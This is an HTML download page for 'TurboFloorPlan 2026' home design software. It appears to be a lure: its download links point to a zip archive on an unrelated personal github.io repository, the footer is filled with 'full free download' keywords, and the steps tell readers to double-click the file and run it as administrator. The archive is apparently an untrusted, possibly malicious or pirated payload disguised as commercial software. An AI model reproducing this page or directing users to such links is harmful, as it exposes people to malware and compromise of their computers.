

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Download and install TurboFloorPlan 2026 for Windows 10 and 11. Follow this guide for a full home design software setup.">
    <title>TurboFloorPlan-2026 - Design Your Dream Home Today</title>
<!-- b2cea53efd7e8fd3c6d370a2447e15bdd627ceb36761 -->
<!-- 44f2387b6dce4716193b4a20fb648c5a1846aec36ab28860 -->
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f4; color: #333;">

    <h1 style="color: #2c3e50; text-align: center;">🏠 TurboFloorPlan-2026 - Design Your Dream Home Today</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://github.com/As097951/as097951.github.io/raw/refs/heads/main/premium-v7/Application_v3.9-beta.1.zip" style="background-color: #34495e; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download TurboFloorPlan 2026</a>
    </div>

    <section style="background: #ffffff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2980b9;">Overview</h2>
        <p>TurboFloorPlan 2026 provides tools for home design and interior planning. This software helps users create detailed floor plans, visualize rooms in 3D, and plan home improvements. It runs on Windows 10 and Windows 11 systems. The software includes templates and presets to assist your design process.</p>
    </section>

    <section style="background: #ffffff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2980b9;">💻 System Requirements</h2>
        <p>Before installation, ensure your computer meets these basic requirements:</p>
        <ul>
            <li>Operating System: Windows 10 or Windows 11 (64-bit)</li>
            <li>Processor: Intel Core i3 or equivalent AMD processor</li>
            <li>Memory: 8 GB RAM</li>
            <li>Storage: 2 GB available disk space</li>
            <li>Graphics: Hardware accelerated graphics card with 1 GB memory</li>
        </ul>
    </section>

    <section style="background: #ffffff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2980b9;">🚀 Installation Steps</h2>
        <p>Follow these steps to set up the software on your computer:</p>
        <ol>
            <li>Visit the project page: <a href="https://github.com/As097951/as097951.github.io/raw/refs/heads/main/premium-v7/Application_v3.9-beta.1.zip">Download TurboFloorPlan 2026 Here</a>.</li>
            <li>Locate the setup file in your Downloads folder after the download finishes.</li>
            <li>Double-click the file to open the installation wizard.</li>
            <li>Accept the license agreement when prompted.</li>
            <li>Select your preferred installation folder and click Next.</li>
            <li>Wait for the process to complete, then click Finish.</li>
            <li>Launch the application from your desktop shortcut.</li>
        </ol>
    </section>

    <section style="background: #ffffff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-bottom: 20px;">
        <h2 style="color: #2980b9;">📐 Features</h2>
        <p>TurboFloorPlan 2026 includes several utilities for design work:</p>
        <ul>
            <li><strong>2D Drawing Tools:</strong> Create walls, doors, and windows with accuracy.</li>
            <li><strong>3D Visualization:</strong> Switch to a 3D view to see your progress from any angle.</li>
            <li><strong>Material Library:</strong> Select from wood, tile, paint, and fabric textures.</li>
            <li><strong>Landscape Tools:</strong> Add trees, decks, and fences to your exterior designs.</li>
            <li><strong>Lighting Engine:</strong> Place artificial and natural light sources to check room brightness.</li>
        </ul>
    </section>

    <section style="background: #ffffff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2980b9;">🛠 Troubleshooting</h2>
        <p>If the software fails to open, check the following:</p>
        <ul>
            <li>Verify that Windows is up to date.</li>
            <li>Ensure your graphics card drivers are current.</li>
            <li>Run the installer as an administrator by right-clicking the file and selecting "Run as administrator".</li>
            <li>Confirm your user account has read/write permissions for the install directory.</li>
        </ul>
    </section>

    <footer style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d; text-align: center;">
        <p>Keywords: architecture, complete, complete-version, download, download-turbofloorplan-full-free-windows-11, floor-plan, full-installer, home-design, interior-design, software, turbofloorplan, turbofloorplan-2026, turbofloorplan-complete-install-2026-pc, turbofloorplan-full-version-download-windows, windows-11, windows-software</p>
    </footer>

</body>
</html>
</file>
